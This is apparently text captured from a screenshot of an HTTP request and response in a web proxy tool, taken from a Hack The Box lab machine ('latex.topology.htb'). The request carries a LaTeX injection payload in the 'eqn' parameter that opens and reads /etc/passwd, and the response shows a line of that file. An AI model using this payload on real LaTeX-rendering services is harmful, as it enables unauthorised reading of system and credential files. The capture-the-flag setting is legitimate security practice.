 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=
\newread\file\openin\file=/etc/passwd\read\file%20to\line\read\file%20to\line\text{\l
ine}\closein\file HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n